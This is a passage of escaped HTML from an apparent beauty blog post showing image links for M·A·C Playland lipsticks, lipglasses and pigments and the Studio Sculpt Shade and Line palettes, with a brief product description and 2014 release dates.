href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Ta4ZEiBMXHkZsOQq9Ad06DRBtF82QON63PEcE21dUi8FveVzEN9MVCIxWjP_bO0gqZlYfn15T95_Vs89qY6FZuzWI0a38g_vNcg_0IVytpE_O-bW23OtKzE4kNFYoyZDbrjEarjff90\/s1600\/PLAYLAND-LIPGLASS-Live+It+Up-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Ta4ZEiBMXHkZsOQq9Ad06DRBtF82QON63PEcE21dUi8FveVzEN9MVCIxWjP_bO0gqZlYfn15T95_Vs89qY6FZuzWI0a38g_vNcg_0IVytpE_O-bW23OtKzE4kNFYoyZDbrjEarjff90\/s1600\/PLAYLAND-LIPGLASS-Live+It+Up-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJfXHnI6v5roI6mIrATF1mm-fbw28b6H_c9bmpByy9EsbEeI-IWLf7j-i8Bqkd2zzIPy8XFrKVd-3ceIYXy88euW037Yt4hnpNTB-LB68JvT4wbyL-2XV2IZU-LFswd5wUe28gSW56KQ\/s1600\/PLAYLAND-LIPGLASS-Lots+of+Laughs-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJfXHnI6v5roI6mIrATF1mm-fbw28b6H_c9bmpByy9EsbEeI-IWLf7j-i8Bqkd2zzIPy8XFrKVd-3ceIYXy88euW037Yt4hnpNTB-LB68JvT4wbyL-2XV2IZU-LFswd5wUe28gSW56KQ\/s1600\/PLAYLAND-LIPGLASS-Lots+of+Laughs-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRr3gMtvVXXn7zi_ffDOYbwP_ziTlrGLKN_rK_JnU7xqiClEVe40-RUP8HvMAUxal7LmTW-sAvQFfm2NBHsLWpUpfVdaOqA773r8uT1_tidUv6qrErK5apSjhvjP1tveca2QKXDjD1N3A\/s1600\/PLAYLAND-LIPGLASS-Pure+Silliness-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRr3gMtvVXXn7zi_ffDOYbwP_ziTlrGLKN_rK_JnU7xqiClEVe40-RUP8HvMAUxal7LmTW-sAvQFfm2NBHsLWpUpfVdaOqA773r8uT1_tidUv6qrErK5apSjhvjP1tveca2QKXDjD1N3A\/s1600\/PLAYLAND-LIPGLASS-Pure+Silliness-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSaAIAoTQRvBbdJ0tDhcxcevKwPz8IhCgGZg-tpzZ6rVhDFYWg_Bqr62qFPL2kH7j8dXNEpeygRs1VscZIC1pcLY5E53qLCXNNSK-B4CknvVpM0RnOHbtVTpGJ_ijwWu0XFyIPW55SHh0\/s1600\/PLAYLAND-LIPSTICK-Happy+Go+Lucky-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSaAIAoTQRvBbdJ0tDhcxcevKwPz8IhCgGZg-tpzZ6rVhDFYWg_Bqr62qFPL2kH7j8dXNEpeygRs1VscZIC1pcLY5E53qLCXNNSK-B4CknvVpM0RnOHbtVTpGJ_ijwWu0XFyIPW55SHh0\/s1600\/PLAYLAND-LIPSTICK-Happy+Go+Lucky-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRN6p-ayT8n_1ZM97_Por2sOZm8iyAWmSw48fRnqJ9kE38rBJ2wU9iYCtuT7mJsbinRpuCzIVdZqRkcTvvvg-DyYhoQoZGor-9yGej1Z2uMDiUE5lVuN_tT9O63UagbByQxjaeijvhDLQ\/s1600\/PLAYLAND-LIPSTICK-Head+In+The+Clouds-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRN6p-ayT8n_1ZM97_Por2sOZm8iyAWmSw48fRnqJ9kE38rBJ2wU9iYCtuT7mJsbinRpuCzIVdZqRkcTvvvg-DyYhoQoZGor-9yGej1Z2uMDiUE5lVuN_tT9O63UagbByQxjaeijvhDLQ\/s1600\/PLAYLAND-LIPSTICK-Head+In+The+Clouds-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfK4q2ivvVIbp_Kr2BfieVQiajalPls-uRbsWNZ2t3J3XDjoVGw9gZY9SnmXeTtPd7ybz-A5thIBVsXihXpcbX2yjS8s__3Io7QmE5j2vhurBx0CEyS8R9Xdhw4OotyVpJ0cxj-TS5gKM\/s1600\/PLAYLAND-LIPSTICK-Playland-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfK4q2ivvVIbp_Kr2BfieVQiajalPls-uRbsWNZ2t3J3XDjoVGw9gZY9SnmXeTtPd7ybz-A5thIBVsXihXpcbX2yjS8s__3Io7QmE5j2vhurBx0CEyS8R9Xdhw4OotyVpJ0cxj-TS5gKM\/s1600\/PLAYLAND-LIPSTICK-Playland-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZDtJr0wOQqSPRXPDkViwFaBae6fSSRjuyeaSOhDsVMxpdYPGhxwPyWly5-NnXObovB8fNcxO326wZgxsxVLyevnfM_eQvpgaW6PEDu8MwJJIPZaVz5sVsk9_c-NtezqVLV8CIzlK58s\/s1600\/PLAYLAND-LIPSTICK-Red+Balloon-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZDtJr0wOQqSPRXPDkViwFaBae6fSSRjuyeaSOhDsVMxpdYPGhxwPyWly5-NnXObovB8fNcxO326wZgxsxVLyevnfM_eQvpgaW6PEDu8MwJJIPZaVz5sVsk9_c-NtezqVLV8CIzlK58s\/s1600\/PLAYLAND-LIPSTICK-Red+Balloon-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdBHp4BZhKpGo1alf2AylIe12SeP2okKx1TjG-0waePYesCbeNDn9M8SnY9ZUbuej6PMjAEDItR5T8AxZYgPnNlfzc4zkqZSmCLTwSNbwJ5r96g_X8hqsfCumMH7k-OZdwx1CxXoWQxgk\/s1600\/PLAYLAND-LIPSTICK-Sweet+Experience-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdBHp4BZhKpGo1alf2AylIe12SeP2okKx1TjG-0waePYesCbeNDn9M8SnY9ZUbuej6PMjAEDItR5T8AxZYgPnNlfzc4zkqZSmCLTwSNbwJ5r96g_X8hqsfCumMH7k-OZdwx1CxXoWQxgk\/s1600\/PLAYLAND-LIPSTICK-Sweet+Experience-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg98ombfOxi80KTH_TWwe7e-LuAFxq0HkQUS0eSkQimBPa5n5xwamBD_07vkP-VINz4zyGycWTxmc1MNwj9epVnN5-7cGEQTEIrPUYmebkbuPtn5-EvldP7OLiYewgZpxHBy0TzxiOP5mI\/s1600\/PLAYLAND-LIPSTICK-Toying+Around-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg98ombfOxi80KTH_TWwe7e-LuAFxq0HkQUS0eSkQimBPa5n5xwamBD_07vkP-VINz4zyGycWTxmc1MNwj9epVnN5-7cGEQTEIrPUYmebkbuPtn5-EvldP7OLiYewgZpxHBy0TzxiOP5mI\/s1600\/PLAYLAND-LIPSTICK-Toying+Around-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBFnTR1mpw266e9J6GeufioZt-9DRcmre3QDNFTl6YiKHCHVkl08n0JaDc9tRK3j20Pyc5FmW88tR4p2aPJta5UjPnJzh-b23vtylbH26D12_BGWcZPDqyIuTKdqe_3fgSsSWkAR1nEqE\/s1600\/PLAYLAND-PIGMENT-ever+so+yellow-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBFnTR1mpw266e9J6GeufioZt-9DRcmre3QDNFTl6YiKHCHVkl08n0JaDc9tRK3j20Pyc5FmW88tR4p2aPJta5UjPnJzh-b23vtylbH26D12_BGWcZPDqyIuTKdqe_3fgSsSWkAR1nEqE\/s1600\/PLAYLAND-PIGMENT-ever+so+yellow-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYuZgaV6fmFfTBOk46sIDvnLUWJYHec_nOEU-pNWtIrl9Y2XEu69VTIdDiGqqEi1j_ZRGq8d2_hptNftHxnqO4eqxV8xvvRsxcswRZkOtCP5y58eqKFJ901JOjXccVQoeTuN-tnHFR3EI\/s1600\/PLAYLAND-PIGMENT-golden+olive-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYuZgaV6fmFfTBOk46sIDvnLUWJYHec_nOEU-pNWtIrl9Y2XEu69VTIdDiGqqEi1j_ZRGq8d2_hptNftHxnqO4eqxV8xvvRsxcswRZkOtCP5y58eqKFJ901JOjXccVQoeTuN-tnHFR3EI\/s1600\/PLAYLAND-PIGMENT-golden+olive-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukHeFGy1pjlHmasgzKAgFpMEAx5-Kl-miU0wVy2euUguXGWtqfJz1tU49sB6cI4Jcq1m5PmFSlEnzuV1T5tmDmDcxYrdzf28En4kHkosmAk-nXNWXzIA0QUeptBU9EygJUNrB5cQre_M\/s1600\/PLAYLAND-PIGMENT-hi+def+cyan-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukHeFGy1pjlHmasgzKAgFpMEAx5-Kl-miU0wVy2euUguXGWtqfJz1tU49sB6cI4Jcq1m5PmFSlEnzuV1T5tmDmDcxYrdzf28En4kHkosmAk-nXNWXzIA0QUeptBU9EygJUNrB5cQre_M\/s1600\/PLAYLAND-PIGMENT-hi+def+cyan-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi187f_A2By1Q6unO72SIuZpBljZUqUKraIo9kYkM9DoedlEp3uyW-qUPTQX4tVUMmEHhWact_kniarapr80A6VLUk1dX3BfhG5j8D-YQf8G2Qy51VeAvHcas4xDYLj5BwAEGV6hBKbAVk\/s1600\/PLAYLAND-PIGMENT-Neo-Orange-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi187f_A2By1Q6unO72SIuZpBljZUqUKraIo9kYkM9DoedlEp3uyW-qUPTQX4tVUMmEHhWact_kniarapr80A6VLUk1dX3BfhG5j8D-YQf8G2Qy51VeAvHcas4xDYLj5BwAEGV6hBKbAVk\/s1600\/PLAYLAND-PIGMENT-Neo-Orange-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EM·A·C Studio Sculpt Shade and Line\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable online April 10, 2014\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003Ein stores\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EApril\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E17\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E, 2014 through\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EMay 29\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E, 2014\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj24KSANbIFYZ9kMvwuRihlBSbEgQvWaex-2Tb0LEOHfxYa5ZiZ1V58VgMUM8mn8AD4om11t6XIRCVVB5_ZQYmqjwybBll1gZwSAPaL1UO-gKpWZJRE2H5OoPcBODHr46QulMopjAGjo3M\/s1600\/sculpt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj24KSANbIFYZ9kMvwuRihlBSbEgQvWaex-2Tb0LEOHfxYa5ZiZ1V58VgMUM8mn8AD4om11t6XIRCVVB5_ZQYmqjwybBll1gZwSAPaL1UO-gKpWZJRE2H5OoPcBODHr46QulMopjAGjo3M\/s1600\/sculpt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAn innovative\n\u003Cb\u003E\u003Cspan\u003ENEW\u003C\/span\u003E\u003C\/b\u003E product makes a powerful statement, with a three-in-one palette featuring two eye shadows and one matte eyeliner.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\n The formula’s unique flexibility allows for three different textures – \nMatte, Sparkle and Metallic – all in one pan, giving you the freedom to \nexperiment with multiple looks and finishes for a sculpted, 3D effect.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\n Available in eight colour combinations, with hues from soft pink and coral to deep plum and olive.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vOKeNsIF-iMgILlhl1DsfFoxOLpENaS32TPgs2I72_7HtvVh5Ti7a0Fjq0vez0ZSbONSPhA-5ojc_CXIcwLjCt-L2oGqk8slkksX_idmd0rCdnEMVf5lEjkC2Vov1gS8ny2pB-49JY0\/s1600\/BRUSH_212_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vOKeNsIF-iMgILlhl1DsfFoxOLpENaS32TPgs2I72_7HtvVh5Ti7a0Fjq0vez0ZSbONSPhA-5ojc_CXIcwLjCt-L2oGqk8slkksX_idmd0rCdnEMVf5lEjkC2Vov1gS8ny2pB-49JY0\/s1600\/BRUSH_212_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmVNRMziF9fCwBJol6zk1-Q2Bbx2MJP91_ogonpzC3rijxAfO3TcWI2ii4hUzFPSn-zwx-wAWQq-cX06vVV82noMzL34z5-FMbceT3i2G1Ea5TzGNZ5mQpwlnMsQmuS-hcGPlBILTJwsw\/s1600\/MC-Brush239-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmVNRMziF9fCwBJol6zk1-Q2Bbx2MJP91_ogonpzC3rijxAfO3TcWI2ii4hUzFPSn-zwx-wAWQq-cX06vVV82noMzL34z5-FMbceT3i2G1Ea5TzGNZ5mQpwlnMsQmuS-hcGPlBILTJwsw\/s1600\/MC-Brush239-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUX6gfiHt_dDdY2k6cQIxVrxkDwaasfS8_EbvnuYXtgDEpk15M9VD-K8DSeF0GDzsKApSKedvnrqLd2Si_TX63JmtUA72lzlwxlAAwZYj9atvrDJ_ujKSKfP3wWmF2km8CvY1CeIZCMAc\/s1600\/StudioSculptShade\u0026amp;Line-ApricotBlend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUX6gfiHt_dDdY2k6cQIxVrxkDwaasfS8_EbvnuYXtgDEpk15M9VD-K8DSeF0GDzsKApSKedvnrqLd2Si_TX63JmtUA72lzlwxlAAwZYj9atvrDJ_ujKSKfP3wWmF2km8CvY1CeIZCMAc\/s1600\/StudioSculptShade\u0026amp;Line-ApricotBlend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxLQVMiT13WhvIWIxLWnY-FP4eO_-NBN9sMugnzg9ooo_JU25ny3k4PsJEe2UOQ844w89pX00i4ZXA9J21jo7oVRuw1KZ2wht6EaPx69mN2RVfsJyo2ECJ5s6Evt13MBTgojQqsQKoyn0\/s1600\/StudioSculptShade\u0026amp;Line-eggplantblend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxLQVMiT13WhvIWIxLWnY-FP4eO_-NBN9sMugnzg9ooo_JU25ny3k4PsJEe2UOQ844w89pX00i4ZXA9J21jo7oVRuw1KZ2wht6EaPx69mN2RVfsJyo2ECJ5s6Evt13MBTgojQqsQKoyn0\/s1600\/StudioSculptShade\u0026amp;Line-eggplantblend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw2xYsZnPOXqQ7sREPv10l8F5_qvL58evOO0e35on3xHyTvVLGMxsTKg2YeJ9CCRuQiyx28hj60jOCWrpq1sPuaIY-1N6FXqpOok_aZzFnWKm_WE5TFA316ow3C-p6lvUREz5Iwj47qds\/s1600\/StudioSculptShade\u0026amp;Line-EspressoBlend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw2xYsZnPOXqQ7sREPv10l8F5_qvL58evOO0e35on3xHyTvVLGMxsTKg2YeJ9CCRuQiyx28hj60jOCWrpq1sPuaIY-1N6FXqpOok_aZzFnWKm_WE5TFA316ow3C-p6lvUREz5Iwj47qds\/s1600\/StudioSculptShade\u0026amp;Line-EspressoBlend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPIENwSu268jTFD2ELRJEg7HEY_n4uSDRfVpdVGTsFhk-RuSHqttFHaOYemsaneJwFkh-ppVIeOkOtG1a4kADbiL7aRVUazUx2pxm3bLd_LXnvyYXz1Lcbejir8RyTtMpgwP6ywQwUt4g\/s1600\/StudioSculptShade\u0026amp;Line-OliveBlend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPIENwSu268jTFD2ELRJEg7HEY_n4uSDRfVpdVGTsFhk-RuSHqttFHaOYemsaneJwFkh-ppVIeOkOtG1a4kADbiL7aRVUazUx2pxm3bLd_LXnvyYXz1Lcbejir8RyTtMpgwP6ywQwUt4g\/s1600\/StudioSculptShade\u0026amp;Line-OliveBlend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaqkiby5L-qZ7ygHuddME06OjJeutopj8oqkUGkSMTmgvT5SfbOJLtsHxLO48P2gBxrkkcyh4DuYo2i8jfTIcOXZHEHT__zcsp17xI1g-8d52cstStIlyEJEnGKvBiwClEsITPlWCy18\/s1600\/StudioSculptShade\u0026amp;Line-RoseBlend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaqkiby5L-qZ7ygHuddME06OjJeutopj8oqkUGkSMTmgvT5SfbOJLtsHxLO48P2gBxrkkcyh4DuYo2i8jfTIcOXZHEHT__zcsp17xI1g-8d52cstStIlyEJEnGKvBiwClEsITPlWCy18\/s1600\/StudioSculptShade\u0026amp;Line-RoseBlend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGCweb0v2wxBUfjvEhtSrKtJVa_O5OJNNu2cBokKt9o8Moeb-HKVg3_jlaKQvAcaALQ-6YfG_ChCO72Rkjvq9pGOs4RPWyM0OmjGsgogdA6DiAaaQpR3cpJcDm7Z33jsXFW1Dc8o1lL5k\/s1600\/StudioSculptShade\u0026amp;Line-VioletBlend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGCweb0v2wxBUfjvEhtSrKtJVa_O5OJNNu2cBokKt9o8Moeb-HKVg3_jlaKQvAcaALQ-6YfG_ChCO72Rkjvq9pGOs4RPWyM0OmjGsgogdA6DiAaaQpR3cpJcDm7Z33jsXFW1Dc8o1lL5k\/s1600\/StudioSculptShade\u0026amp;Line-VioletBlend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 